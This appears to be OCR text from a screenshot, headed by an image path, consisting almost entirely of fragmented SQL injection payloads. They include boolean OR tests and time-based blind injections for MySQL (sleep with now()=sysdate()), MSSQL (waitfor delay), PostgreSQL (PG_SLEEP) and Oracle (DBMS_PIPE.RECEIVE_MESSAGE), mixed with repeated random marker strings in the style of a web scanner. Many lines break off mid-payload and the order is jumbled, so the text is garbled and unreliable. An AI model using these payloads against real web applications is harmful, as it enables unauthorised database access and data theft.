
1=0+0+0+1 or
'UlL8kf39'='
,0))XOR"Z
VABxvsyH
VABxvsyH
VABxvsyH
vsyH
VABxvsyH
VABxvsyH
VABxvsyH
vsyH
VABxvsyH
VABxvsyH
VABxvsyH
-1' OR 2+138-138-
1=0+0+0+1 --
0))XOR'Z
=sysdate(),sleep(15),0))XOR"Z
jJwWHV0"XOR(if(now()=sysdate(),sleep(6),0))XOR"Z
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(3),0))X
jJwWHV-1 waitfor
VABxvsyHPIgicBZk'
delay '0:0:15' --
OR 467=(SELECT
467 FROM
PG_SLEEP(15))--
ABxvsyH'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(9
VABxvsyH'"